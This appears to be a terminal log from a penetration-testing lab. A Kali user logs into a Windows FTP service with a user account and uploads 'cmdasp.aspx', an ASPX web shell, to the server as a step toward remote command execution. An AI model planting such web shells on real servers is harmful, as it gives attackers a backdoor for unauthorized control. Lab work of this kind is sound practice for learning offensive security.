 ┌──(kali㉿kali)-[~/Desktop]
└─$ ftp 10.0.3.19
Connected to 10.0.3.19.
220 Microsoft FTP Service
Name (10.0.3.19:kali): info
331 Password required for info.
Password:
230 User info logged in.
Remote system type is Windows_NT.
ftp> put cmdasp.aspx
local: cmdasp.aspx remote: cmdasp.aspx
227 Entering Passive Mode (10,0,3,19,192,8).
125 Data connection already open; Transfer starting.
100% |*****************************************************| 1442 5.15 MiB/s --:-- ETA
226 Transfer complete.
1442 bytes sent in 00:00 (29.32 KiB/s)
ftp>